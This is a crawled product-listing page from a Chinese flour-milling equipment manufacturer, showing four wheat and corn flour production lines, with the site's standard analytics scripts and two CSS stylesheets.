

--- FILE ---
content_type: text/html
request_url: https://www.flourmiller.com/product/complete-sets-of-equipments/
body_size: 4098
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="viewport"  content="width=device-width,user-scalable=no">
	<title>Complete wheat and corn flour milling plant is in hot sale</title>
	<meta name="keywords" content="wheat flour milling plant, corn milling plant" />
	<meta name="description" content="We have complete wheat flour milling plant and corn milling plant of different output for your choice. The flour milling plant is able to design according to your needs." />
	<meta name="referrer" content="no-referrer-when-downgrade" />
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/css/font-awesome.min.css" rel="stylesheet">
    <link href="/static/css/common.css" rel="stylesheet">
    <link href="/static/css/mobilemenu.css" rel="stylesheet">
    <script src="/static/js/jquery.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
    <script src="/static/js/jquery.rd-navbar.js"></script>
     <!--[if lt IE 9]>
      <script src="/static/js/html5shiv.min.js"></script>
      <script src="/static/js/respond.min.js"></script>
    <![endif]-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHHG6L2');</script>
<!-- End Google Tag Manager -->
    <link href="/static/css/list.css" rel="stylesheet">
</head>
<body>
<section id="nav">
<div class="container-fluid">
	<div class="row">
		<div class="col-md-9 clearfix">
		<nav class="clearfix">
		<a href="http://www.flourmiller.com" class="logo"><img src="/static/images/logo.png"></a>
		<ul class="sf-menu" data-type="navbar">
			<li><a href="http://www.flourmiller.com">Home</a></li>
			<li class='active'><a href='/product/'>Product</a></li>
            <li><a href='/project/'>Project</a> </li>
            
            <li><a href='/about-us.html'>About Us</a> </li>
            
            <li><a href='/contact-us.html'>Contact Us</a> </li>
            
		</ul>
		<div class="nav-brand" data-type="rd-navbar-brand">Navigation</div>
		</nav>
		</div>
		<div class="col-md-3">
        <button class="navbar-toggle" data-target=".etlink" data-toggle="collapse" type="button">
		    <span class="icon-bar"></span>
		    <span class="icon-bar"></span>
		    <span class="icon-bar"></span>
		</button>
        <div class="collapse etlink">
		<a href="#sendform" class="send clearfix"> <i class="fa fa-envelope-o"></i> send enquiry</a>
       <a href="/service.html">Service</a> ><a href="/blog/">Blog</a> >  <a href="/sitemap.html">Sitemap</a> >
        </div>
		</div>
	</div>
</div>
</section>	
<section>
	<a href="/product/"><img src="/static/images/art_ban.jpg"></a>
</section>
<section id="main">
<div class="container-fluid">
	<div class="row">
	<div class="col-sm-8 col-lg-9 content">
		<div class="crumbs"><a href='http://www.flourmiller.com/' class='cumbhome'>HOME</a>&nbsp;&gt;&nbsp;<a href='/product/' class='glink'>Product</a> > <a href='/product/complete-sets-of-equipments/' class='glink'>Complete Sets of Equipemnts</a></div>
		<h1>Complete Sets of Equipemnts</h1>
		<div class="addthis_inline_share_toolbox_my20"></div>
		<div class="nlist">
			<div class="row">
				<div class="col-sm-4 col-lg-3 min-center"><a href="/product/complete-sets-of-equipments/100-200t-corn-flour-production-line.html"><img src="/uploads/120t-corn-flour-production-line.jpg"  alt="<b>100-200T Corn Flour Production Line</b>"></a></div>
				<div class="col-sm-8 col-lg-9">
					<a href="/product/complete-sets-of-equipments/100-200t-corn-flour-production-line.html" class="title"><h2><b>100-200T Corn Flour Production Line</b></h2></a>
					<p>The 100-200T yellow corn grinding production line is a whole corn milling process line that contains high quality corn processing equipment. ...</p>
					<a href="/product/complete-sets-of-equipments/100-200t-corn-flour-production-line.html" class="more">Read More</a>
				</div>
			</div>
		</div><div class="nlist">
			<div class="row">
				<div class="col-sm-4 col-lg-3 min-center"><a href="/product/complete-sets-of-equipments/10-100t-corn-flour-production-line.html"><img src="/uploads/10t-corn-flour-milling-line.jpg"  alt="<b>10-100T Corn Flour Production Line</b>"></a></div>
				<div class="col-sm-8 col-lg-9">
					<a href="/product/complete-sets-of-equipments/10-100t-corn-flour-production-line.html" class="title"><h2><b>10-100T Corn Flour Production Line</b></h2></a>
					<p>This 10-100T corn flour production line is a small size line than include essential corn milling machinery and corn processing machinery....</p>
					<a href="/product/complete-sets-of-equipments/10-100t-corn-flour-production-line.html" class="more">Read More</a>
				</div>
			</div>
		</div><div class="nlist">
			<div class="row">
				<div class="col-sm-4 col-lg-3 min-center"><a href="/product/complete-sets-of-equipments/30-150t-flour-production-line.html"><img src="/uploads/60t-complete-flour-production-line.jpg"  alt="<b>30-150T Wheat Flour Production Line</b>"></a></div>
				<div class="col-sm-8 col-lg-9">
					<a href="/product/complete-sets-of-equipments/30-150t-flour-production-line.html" class="title"><h2><b>30-150T Wheat Flour Production Line</b></h2></a>
					<p>This is larger production flour milling line, a 30-150T wheat flour production line that is more productive, suitable for flour producing factories....</p>
					<a href="/product/complete-sets-of-equipments/30-150t-flour-production-line.html" class="more">Read More</a>
				</div>
			</div>
		</div><div class="nlist">
			<div class="row">
				<div class="col-sm-4 col-lg-3 min-center"><a href="/product/complete-sets-of-equipments/10-30t-wheat-flour-production-line.html"><img src="/uploads/10t-wheat-production-line.jpg"  alt="<b>10-30T Wheat Flour Production Line</b>"></a></div>
				<div class="col-sm-8 col-lg-9">
					<a href="/product/complete-sets-of-equipments/10-30t-wheat-flour-production-line.html" class="title"><h2><b>10-30T Wheat Flour Production Line</b></h2></a>
					<p>This is a small production wheat milling process line, it can produce wheat flour 10T every day. It contains all necessary flour making machine....</p>
					<a href="/product/complete-sets-of-equipments/10-30t-wheat-flour-production-line.html" class="more">Read More</a>
				</div>
			</div>
		</div>
	   <div class="page">
        
      </div>
		<script type="text/javascript" src="/static/js/mail.js"></script>
	</div>
	<div class="col-sm-4 col-lg-3 sidebar">
		<ul>
		<li><a href="/product/complete-sets-of-equipments/"><i class="fa fa-angle-right"></i> Complete Sets of Equipemnts</a>
				<ul>
				<li><a href="/product/complete-sets-of-equipments/100-200t-corn-flour-production-line.html">100-200T Corn Flour Production Line</a></li>
<li><a href="/product/complete-sets-of-equipments/10-100t-corn-flour-production-line.html">10-100T Corn Flour Production Line</a></li>
<li><a href="/product/complete-sets-of-equipments/30-150t-flour-production-line.html">30-150T Wheat Flour Production Line</a></li>
<li><a href="/product/complete-sets-of-equipments/10-30t-wheat-flour-production-line.html">10-30T Wheat Flour Production Line</a></li>

				</ul>
			</li><li><a href="/product/single-flour-milling-machines/"><i class="fa fa-angle-right"></i> Single Flour Milling Machines</a>
				<ul>
				<li><a href="/product/single-flour-milling-machines/m6fx-series-flour-milling-machine.html">M6FX Series Flour Milling Machine</a></li>
<li><a href="/product/single-flour-milling-machines/m6fc-series-small-flour-milling-machine.html">M6FC Series Flour Milling Machine</a></li>
<li><a href="/product/single-flour-milling-machines/m6fy-series-small-flour-machine.html">M6FY Series Flour Milling Machine</a></li>

				</ul>
			</li><li><a href="/product/main-machines-of-flour-mill-plant/"><i class="fa fa-angle-right"></i> Main Machines of Flour Mill Plant</a>
				<ul>
				<li><a href="/product/main-machines-of-flour-mill-plant/Magnetic-Selector.html">Magnetic Selector</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/a-pulse-dust-collector-makes-grain-processing-more-easier.html">Pulse Dust Colletor</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/gravity-grading-destoner.html">Gravity Grading Destoner</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/vibrating-separator.html">Vibrating Separator</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/horizontal-wheat-scourer.html">Horizontal Wheat Scourer</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/rotary-flat-sieve.html">Rotary Flat Sieve</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/pneumatic-controlling-roller-mill.html">Pneumatic Controlling Roller Mill</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/plansifter.html">Plansifter</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/purifier.html">Purifier</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/bran-finisher.html">Bran Finisher</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/impact-detacher.html">Impact Detacher</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/conveyor.html">Conveyor</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/packing-machine.html">Packing Machine</a></li>
<li><a href="/product/main-machines-of-flour-mill-plant/storage-silo.html">Storage Silo</a></li>

				</ul>
			</li>
		</ul>
		<div class="side-get"><a href="#sendform"><img src="/static/images/side-get.jpg"></a></div>
		<a href="/blog/" class="title">Blog</a>
		<div class="bloglist">
			<a href="/blog/Purchase-maize-flour-milling-machine-at-factory-direct-price.html">Purchase maize flour milling machine at factory direct price</a>
			<p>The KMEC maize milling machine is designed for the efficient and fast processing of maize into maize flour. It produces flour with a dense texture, enhances gluten strength, and improves the flexibility of the flour. ...</p>
		</div>
<div class="bloglist">
			<a href="/blog/Price-analysis-of-small-wheat-milling-machines.html">Price analysis of small wheat milling machines</a>
			<p>Help you choose the right small wheat milling machine for sale by understanding its features and advantages, price range, and reasonable usage suggestions....</p>
		</div>
<div class="bloglist">
			<a href="/blog/why-choose-automatic-flour-mill-plant.html">Why choose automatic flour mill plant?</a>
			<p>The fully automatic flour mill plant is now a common seen crop processing machine. The wheat flour is one of the most improtant part in the diet of our life. ...</p>
		</div>

		<a href="/blog/" class="title">Project</a>
		<a href="/project/200t/d-wheat-flour-making-plant-under-inspection.html" class="pjimg"><img src="/uploads/allimg/200tpd-wheat-flour-making-plant-algeria-inspection-lp.jpg"  alt="200T/D wheat flour making plant under inspection"></a>
		<a href="/project/200t/d-wheat-flour-making-plant-under-inspection.html" class="pjtit">200T/D wheat flour making plant under inspection</a>

	</div>
	</div>
</div>	
</section>
<section id="footnav">
<div class="container">
	<ul>
		<li><a href="/">Home</a></li>
		<li><a href="/product/">Product</a></li>
	        <li><a href="/project/">Project</a></li>
		<li><a href="/about-us.html">About us</a></li>
		<li><a href="/service.html">Service</a></li>
		<li><a href="/blog/">Blog</a></li>
		<li><a href="/contact-us.html">Contact us</a></li>
	</ul>
</div>	
</section>
<section id="footer">
<div class="container">
	<div class="clearfix logo-mail">
	<div class="f-logo"><img src="/static/images/f-logo.png"></div>
	<div class="mail"><i class="fa fa-envelope"></i>  <a href="mailto:info@flourmiller.com">info@flourmiller.com</a></div>
	</div>
	<p><i class="fa fa-map-marker"></i> Add: 19F, Suite B, Global Trade Mansion, Wenfeng Avenue, Anyang, Henan, China </p>
        <p><i class="fa fa-phone"></i><a href="tel:+86-372-5965148">+86-372-5965148</a></p>
	<a href="#" class="icon"><i class="fa fa-facebook"></i></a> <a href="#" class="icon"><i class="fa fa-linkedin"></i></a> <a href="#" class="icon"><i class="fa fa-twitter"></i></a>
	<div class="copyright">
		© <script type="text/javascript">document.write(new Date().getFullYear());</script> Henan Kingman Mechanical & Electrical Complete Plant Co., Ltd  All Rights Reserved.<a href="https://chickencagesystems.com/poultry-farming-equipment/">Poultry Farming Equipment</a>
	</div>
</div>	
</section>
<div id="gotop">
  <div class="cd-top">Top</div>
   <div class="b-live"><a href="#sendform"><img src="/static/images/get-price-gif.gif"></a></div>
</div>
<section id="footernav" class="clearfix">
  <a class="icons" href="/"><i class="fa fa-home" aria-hidden="true"></i> Home</a>
  <a class="icons" href="/about-us.html"><i class="fa fa-align-right" aria-hidden="true"></i> About</a>
  <a class="icons" href="/product/"><i class="fa fa-list" aria-hidden="true"></i> Product</a>
  <a class="icons" href="#sendform"><i class="fa fa-envelope-o" aria-hidden="true"></i> Email</a>
  <a class="icons foot-top" href="#"><i class="fa fa-angle-up" aria-hidden="true"></i> Top</a>
</section>
<script type="text/javascript" src="/static/js/gotop.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5875c35ceb42e1b6"></script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112913152-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112913152-1');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHHG6L2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.flourmiller.com/static/css/common.css
body_size: 1984
content:
 @charset "utf-8";
/* CSS Document */
body{ font:14px/1.5 Arial, Helvetica, sans-serif; line-height:1.8em; color:#5c5c5c; background-color: #fff;}
@media (min-width: 910px) {
.container-fluid{padding: 0 4.56em;}
}
img{ border:none; max-width: 100%; height: auto;}
a{ transition:all 0.3s ease; outline:none;}

@media (min-width: 768px) {
 #nav{ padding: 1.12% 0; }
}
@media (min-width: 1500px) {
 #nav .container-fluid{padding: 0 10.56%;}
}
#nav .logo{float: left; display: block; width: 20%;}
#nav .sf-menu{ list-style: none; margin: 0; padding: 0;padding-left: 2.3%; float: left; width: 80%;}
#nav .sf-menu li{float: left; text-transform: uppercase;padding:1.75% 3.1%;}
#nav .sf-menu li a{ font-size: 1.05em; color: #383838;  font-weight: bold; text-decoration: none;display: inline-block;}
#nav .sf-menu li a:hover,#nav .sf-menu li.active a{color: #f94545;}
#nav .send{ margin-top: -32px; position: absolute; right:15px; border: 1px solid #d6d6d6; padding-left: 0; text-decoration: none; background: #f0f0f0; color: #5c5c5c; display: block; font-weight: bold; line-height: 26px; text-transform: uppercase; width: 220px; margin-bottom: 6px;}
#nav .send i{background: #f94545; color: #fff; display:block; float: left; padding:6px 13px; margin-right: 35px;}
.etlink {color: #cccccc; padding-top: 30px;}
.etlink a{ padding-left: 15px; text-decoration: none;color: #4f4e4e; }
.etlink a:hover,#nav a:hover.send{color: #f94545;}
.nav-brand{ display:none;}
@media (min-width: 768px) and (max-width: 991px)  {
  #nav .send{ margin-left: 20px; }
}
@media (max-width: 767px) {
  .isStuck {display: none !important;}
  nav{display: none;}
  .etlink{opacity: 0; background:#3d3b3a; border-top:1px solid #666666;color: #fff; width:262px;padding:10px 20px; right:15px; position:absolute; transition:all 0.2s ease;z-index: 9999;position: fixed;}
  .etlink a{ color: #ebebeb; }
 #nav .navbar-toggle .icon-bar {
    background-color: #fff;
    border-radius: 50%;
    display: block;
    height: 4px;
    margin-left: auto;
    transition: all 0.3s ease 0s;
    width: 4px;
}
}
.collapse.in{opacity:1 ;}
@media (min-width: 768px){
#nav .collapse{ display:block;}
 .etlink{text-align: right; }
 #nav .send{ text-align: left; }

}
@media (min-width: 1400px){
#nav .logo{ width: 15%; }
}
@media (min-width: 992px) and (max-width: 1048px)  {
  #nav .sf-menu li a{ font-size: 14px; }
  .etlink a{padding-left: 10px;}
}
.navbar-toggle{ position: fixed; color: #fff; right: 10px; top: 5px; margin: 0; font-size: 22px; z-index:3; }
.navbar-toggle span{background-color: #fff;}
.rd-mobilemenu_submenu li{ text-transform: capitalize; }
.rd-mobilemenu_ul i{ display: none; }
.bm-panel{
  visibility:hidden;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 99998;
  text-align: left;
  -moz-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  width: 100%;
}
.bm-panel.active {
  visibility: visible;
}
@media (max-width: 767px) {
  .min-center{max-width: 421px; margin: 0 auto;}
}

#footer{background: #2c2c2c; padding: 2.8% 0 1.3%; text-align: center; color: #acacac;}
@media (min-width: 466px) {
#footer .logo-mail{width: 466px; margin: 0 auto 26px;}
#footer .f-logo{border-right: 1px solid #3f3e3e; padding-right: 30px; margin-right: 30px; float: left;}
#footer .mail{float: left; }
}
#footer .mail{padding-top: 15px; padding-bottom: 15px; font-size: 16px; }
#footer .mail a{color: #d6d6d6;}
#footer .mail  i{padding-right: 5px;}
#footer i{color: #f94545;}
#footer p{text-align: center; font-size: 12px; margin-bottom:1px;}
#footer p a{color: #acacac;}
#footer p i{padding-left: 15px; padding-right: 5px;}
#footer .copyright{border-top: 1px solid #3f3e3e; margin-top: 2.6%; padding-top: 12px; font-size: 12px;}
#footer a:hover{color:#f94545; text-decoration: none; }
#footer .icon{padding-left: 5px; padding-right: 5px; font-size: 18px;}
#footer .add2{margin-bottom: 5px;}

#footnav{padding: 1.3% 0;}
#footnav ul{list-style: none; margin: 0; padding: 0;}
#footnav ul li{display: inline-block; border-right: 1px solid #d5d5d5; padding: 0.4% 4.1%; text-transform: uppercase; }
#footnav ul li a{color: #4f4e4e;}
#footnav ul li:last-child{border: none;}

@media (max-width: 1199px) {
#footnav ul li{ padding-left: 3.5%; padding-right: 3.5%; }
}
@media (max-width: 991px) {
#footnav ul li{ padding-left: 2.5%; padding-right: 2.5%; margin: 5px 0;  }
}

#gotop{ position: fixed;bottom:0px;right:0; z-index: 1;
_bottom:auto;
_position:absolute;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}

.cd-top {
  position: absolute; left: 0; margin-left:-50px; margin-top: 0;
  height:39px; line-height: 40px;
  width: 50px;
  background:#474747 url(../images/cd-top-arrow.svg) no-repeat center center;
  overflow: hidden; color:#fff; text-align:center;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  display: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  cursor:pointer; text-indent: 99999px;
}
#gotop .b-live{  display:block;  height: 39px; width: 199px; outline:none;}
#gotop .b-live a{ color: #fff; text-decoration: none; outline: none;}
.cd-top.cd-is-visible {visibility: visible;opacity: 1; display: block;}

@media (max-width:767px) {
#gotop{bottom: 62px; display: none;}
#copyright{margin-bottom: 62px;}
#footernav{background: #f94545; position: fixed; bottom: 0; width: 100%;  padding: 8px 0 2px; text-transform: uppercase; font-size: 12px;}
#footernav .icons{width: 20%; color: #fff; float: left; display: block; text-align: center; text-decoration: none; outline: none;}
#footernav .icons i{display: block; font-size: 24px;}
#footer{margin-bottom: 59px;}
}
@media (min-width:768px) {
  #footernav{ display: none; }

}



--- FILE ---
content_type: text/css
request_url: https://www.flourmiller.com/static/css/list.css
body_size: 3135
content:
#main{ padding: 2.4% 0; }
@media (min-width: 1500px) {
#main .container-fluid{padding: 0 10.56%;}
}
@media (min-width:768px) {
#main .content{float: right;}
}


#main .sidebar ul{list-style: none; margin:0; padding: 0;}
#main .sidebar ul li{   text-transform:uppercase; font-weight: bold;}
#main .sidebar ul li a{color: #5c5c5c; text-decoration: none; display: block;padding:7px 0; line-height: 18px; border-bottom: 1px solid #d6d6d6; }
#main .sidebar ul li a:hover{color:#f94545;}
#main .sidebar ul li a i{color: #9eb1b5; padding-right: 5px;transition: 0.3s all ease;}
#main .sidebar ul li ul li{font-weight: normal; text-transform: capitalize; font-size: 12px;}
#main .sidebar ul li ul li a{padding-left: 20px;}
#main .sidebar .side-get{margin: 9.6% 0;}
#main .sidebar .title{border-bottom: 1px solid #d6d6d6; display: block; margin-top: 30px; font-size: 16px; color: #484848; font-weight: bold; text-transform: uppercase; text-decoration: none;padding-bottom: 5px;}
#main .sidebar a:hover.title{color: #f94545; text-decoration: none; }
#main .sidebar .bloglist{border-bottom: 1px solid #d6d6d6; padding: 2.3% 0  2.3% 28px;font-size: 12px;}
#main .sidebar .bloglist a{color: #484848; font-weight: bold;}
#main .sidebar .bloglist p{ line-height: 18px; margin: 2px 0; color: #5c5c5c; }
#main .sidebar .bloglist .time{color: #949494; font-weight: bold;}
#main .sidebar .pjimg{display: block; border: 1px solid #ccc; padding: 2px; margin-top: 10px;}
#main .sidebar .pjtit{ display: block; text-align: center; font-size: 14px; color: #404040; padding: 5px 0; }
@media (min-width:992px) {
	#main .sidebar{padding-right: 3.6%;}
}
#main .sidebar .bloglist::before{content:"\f1ea"; font-family: FontAwesome; position: absolute; color: #adadad; margin-left: -28px; font-size: 14px; margin-top: 1px;}
#main .content .crumbs{padding-bottom: 8px; color:#919191;  text-transform: capitalize; font-size: 12px;}
#main .content .crumbs a{color: #919191;}
#main .content .crumbs a:hover{color: #28a7e6;}
#main .content .crumbs i{color: #34c26e; padding-right: 7px;}
#main h1{ font-size: 24px; color: #f94545; font-weight:bold;  margin: 0; padding: 0 0 15px; text-transform: uppercase;}
#main .addthis_sharing_toolbox{margin-bottom: 15px;}
#main .prolist{display: block; position: relative; margin-bottom: 15px; margin-top: 15px; overflow: hidden;}
#main .prolist::before{ position: absolute; background: rgba(0,0,0,0.4); content: ""; width: 100%; height: 100%; }
#main .prolist .probody{ position: absolute; color: #fff; top: 67.6%; padding: 2.3%; transition: all 0.3s ease 0s; }
#main .prolist .probody p{color: #fff; font-size: 14px; opacity: 0;transition: all 0.5s ease 0s;text-align: left;}
#main .prolist .probody .title{font-weight: bold; text-transform: uppercase;}
#main .prolist .probody .title{font-size: 18px; }
#main a:hover.prolist p{opacity: 1; line-height: 20px; }
#main .prolist .probody .protop{transition: all 0.3s ease 0s; margin-bottom: 10px;}
#main a:hover.prolist .probody{top: 37.6%;}
@media (min-width:1400px) and (max-width:1860px){
	#main .prolist .probody p{height: 63px; overflow: hidden;}
}
@media (min-width:1200px) and (max-width:1399px){
#main .prolist .probody .title{font-size: 18px; line-height: 20px; }
#main .prolist .probody p{height: 63px; overflow: hidden;}
#main .prolist .probody{height: 96px; overflow: hidden;}
}
@media (min-width:768px) and (max-width:1199px){
	#main .prolist .probody .title{font-size: 18px; line-height: 20px; }
#main .prolist .probody p{height: 63px; overflow: hidden;}
}
@media (min-width:768px) and (max-width:991px){
#main .prolist .probody p{height: 45px;}
}
@media (max-width:390px){
	#main .prolist .probody {height: 123px; overflow: hidden;}
}

#main .p-border{border-bottom: 1px solid #d6d6d6; padding-bottom: 2.1%;}
#main .typename{ color: #484848; font-weight: bold; font-size: 18px; text-decoration: none; margin-top: 20px; display: block; text-transform: capitalize;}
#main a:hover.typename{color: #f94545;}
#main .product:first-child .typename{margin-top: 0;}
#main a.typename h2{text-transform:uppercase; font-weight: bold;}

#main .mailbody{border: 1px solid #d5d5d5; margin-top: 3.6%;  padding: 4.05% 4.05% 2.45%; }
#main .mailbody .mailtit,#main .mailbody  p{text-align: center;}
#main .mailbody .mailtit{font-size: 24px; font-weight: bold; text-transform: uppercase; margin-bottom: 10px;}
#main .mailbody  p{margin: 0 auto; font-size: 12px; font-weight: bold; line-height: 18px; margin-bottom: 2.6%;}

#main .mailbody .form-group{ margin-bottom: 15px; border: none;}
#main .mailbody .form-control{background:#fff; color: #9e9e9e; font-size: 16px; border:none; border-bottom: 1px solid #d5d5d5; box-shadow: none; border-radius: 0; font-size: 12px;}
#main .mailbody  input.form-control{   height:46px;}
#main .mailbody .mailbtn{ border-radius: 10px;  font-weight: bold;  background-color: #f94545; color: #fff; padding: 12px 6.6%; margin: 27px 0 0; border: none; display: block;  text-transform: uppercase;transition:all 0.3s ease;}
#main .mailbody .mailbtn:hover{ background:#3a3a3a; color: #fff;}
#main .mailbody  textarea.form-control{height: 82px;}
@media (min-width:1200px) {
#main .mailbody  p{width: 80%;}
#main .mailbody{background: url(../images/mail_bg.jpg) 15px 80% no-repeat; padding: 4.05% 0 2.45%;  }
#main .mailbody .myform{padding-left: 32.5%;}
}
@media (min-width:1600px) {
	#main .mailbody  p{width: 60%;}
}
@media (max-width:1700px) {
#main .mailbody{background-size: 17.6em auto;}
}
#main .nlist{border-bottom: 1px solid #d6d6d6; padding: 2.6% 0;}
#main .nlist:last-child{border-bottom: none;}
#main .nlist .title{color: #4b4948; font-size: 18px;}
#main .nlist .title i{color: #34c26e; padding-right: 15px;}
#main .nlist .title h2{margin: 0; padding: 0;}
#main .nlist a:hover.title{ color: #f94545; text-decoration: none; }
#main .nlist p{color: #5c5c5c; margin:12px 0 3px; }
#main .nlist .more{color: #f94545; font-weight: bold; text-decoration: none;transition:all 0.3s ease;  text-align: center; }
#main .nlist a:hover.more{color: #4b4948;}
#main .nlist .time{color: #b9b9b9; font-weight: bold;margin-bottom: 20px;}
@media (max-width:767px) {
	#main .nlist{text-align: center;}
	#main .nlist .title{ margin-top: 8px; display: block; }
}

#main .page{ margin:50px 0 80px; list-style:none; text-align: center; }
#main .page  a{  color:#f94545; text-decoration:none;border: 1px solid #f94545; width: 100%;padding:6px 12px;margin-right:5px;}
#main .page  a:hover,#main .page .crrent{background:#f94545;color: #fff;}

#main .content .diyrow{margin-left: -7px; margin-right: -7px;}
#main .content .diyrow .col-md-3,#main .content .diyrow .col-md-4,#main .content .diyrow .col-md-6,#main .content .diyrow .col-sm-7,#main .content .diyrow .col-sm-5,#main .content .diyrow .col-sm-4,#main .content .diyrow .col-lg-4,#main .content .diyrow .col-xs-6{padding: 7px; }
#main .content  ul{margin: 0; padding: 0; list-style: none; margin-left: 30px;}
#main .content  ul li{ padding-left: 30px; }
#main .content  ul li::before{position: absolute;font-family: FontAwesome; content:"\f005"; font-size: 17px; margin-left: -30px; margin-top: 2px; color:#f94545;}
/*about-us.htm*/
#main .sidebar .abouts{margin-bottom: 12.6%;}
#main .content h2{font-size: 18px; text-transform:uppercase; margin-bottom: 15px; padding-top: 0; margin-top: 0; margin-top: 10px;}
#main .content h3,#main .content h4{font-size: 16px;text-transform:uppercase;}
#main .content h4{font-size: 15px;}
#main .content .about-img{margin-bottom: 20px;}
@media (max-width:1807px) {
#main .content .about-img{ text-align: center; }
#main .content .about-img img{margin-bottom: 10px;}
}
#main .content p.fetter:first-letter{font-weight:bold; font-style: italic; font-size: 20px;}
#main .content .support{border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6;  padding: 2.46% 0;}
#main .content .support h2{margin-bottom: 25px;}
#main .content .support p{margin-bottom: 5.6%;}

#main .cooperation,#main .equipment{ border-bottom: 1px solid #d6d6d6; padding: 3.46% 0;}
#main .cooperation .coolist{border-radius: 15px; overflow: hidden; position: relative;}
#main .cooperation .coolist span{position: absolute; background: rgba(0,0,0,0.6); color: #fff; bottom: 0; left: 0; right: 0; padding: 4px 10px; line-height: 16px; font-size: 12px; text-align: center;}

@media (max-width:767px) {
#main .cooperation .coolist{ max-width: 284px; margin-left: auto; margin-right: auto; }
}
#main .equipment span{display: block; padding: 11px 0; line-height: 18px;}
#main .equipment span i{padding-right: 5px;}
#main .equipment .diyrow .col-lg-12{ padding-top: 0; padding-bottom: 0; }
#main .quali{padding: 4.6% 0 3.6%;   text-align: center;}
#main .quali h2{text-align: left; margin-bottom: 2.46%;}

/*service.htm*/
#main .serlist{border-bottom: 1px solid #d5d5d5; padding: 3.66% 0;}
#main .serlist:first-child{padding-top: 0;}
@media (max-width:991px) {
	#main .serlist{text-align: center;}
}
@media (min-width:992px) {
#main .serlist .float-r{float: right;}
}
#main .noborder{border: none;}
/*contact.htm*/
#main .cop-name{ font-weight: bold; text-transform: uppercase; font-size: 14px;}
#main .cop-name em{font-style: italic; font-weight: normal;}
#main .contact{font-size: 12px; margin-bottom: 30px;}
#main .contact i{padding-right: 5px; color: #f94545;}
#main .contact a{color: #5c5c5c;}
#main .contact a:hover,#main a:hover.mail{color: #f94545;}
#main .mail{border: 1px solid #d5d5d5; display: block; font-size: 18px;color: #484848; padding: 13px 0; text-align: center; width: 341px; text-decoration: none; }
#main .mail i{color: #f94545; padding-right: 10px;}

#footnav{border-top: 1px solid #d6d6d6;}

#main .content table{text-align: center; border-color: #f94545;}
#main .content table th{text-align: center; background: #f94545; color: #fff; padding: 2px 0; }
#main .content table td{border-color: #ccc; padding: 2px 0; }

@media (max-width:767px) {
#at-share-dock{display: none !important;}
}

.cont404 { padding: 1.95% 0 2.9%; color: #8a8a8a; }
.cont404 .nottit { font-size: 16px; font-weight: bold; color: #484848; text-transform: uppercase; font-style: italic;}
.error { font-size: 30px; font-style: italic; text-transform: uppercase; font-weight: bold; margin-bottom: 10px; color: #484848; }
.cont404 .option404 { padding-top: 40px;  text-align: left; }
.cont404 .option404 .opt-tit { font-size: 14px; color: #2b2b2b; text-transform: uppercase; font-weight: bold; }
.cont404 .option404 ul { margin: 0; padding: 0; list-style: none; }
#main .cont404 .option404 ul li { padding: 5px 0; margin-left: 0; }
.cont404 .option404 ul li i { padding-right: 10px; }
.cont404 .option404 ul li a { color:#f94545; }
#main .cont404 .option404 ul li::before { content: "" !important; }
.cont404 .option404 .search { background: #e0525d url( ../images/search.jpg) no-repeat; border: none; width: 32px; height: 32px; }
.cont404 .option404 input.text { border: 1px solid #e0dfdf; width: 261px; height: 32px; }
.cont404 .option404 form { display: inline-block; }

#main .sitetype{ color: #464646; font-weight: bold; display: block; font-size: 16px; text-transform: uppercase; text-decoration: none; margin-bottom: 10px; }
#main a:hover.sitetype{color: #f94545;}
@media (min-width:768px) {
#main .content ul.sitemapul,#main .content ul.sitemapblog{margin-bottom: 30px;}
}
#main .content ul.sitemapul li{ text-transform: capitalize; font-size: 16px; margin-top: 2px; margin-bottom: 2px; }
#main .content ul.sitemapul li::before,#main .content ul.sitemapblog li::before{content:"\f105"; color: #a1a1a1; margin-left: -15px; margin-top: 0;}
#main .content ul.sitemapul li a{color: #424242;}
#main .content ul.sitemapul li ul li a{font-size: 14px;}
#main .content ul.sitemapul li ul{margin-top: 3px; margin-bottom: 3px;}
#main .content ul.sitemapul li ul li::before{content:"\f0da";}
#main .content ul.sitemapblog li{line-height: 18px; margin-top: 5px; margin-bottom: 5px;}
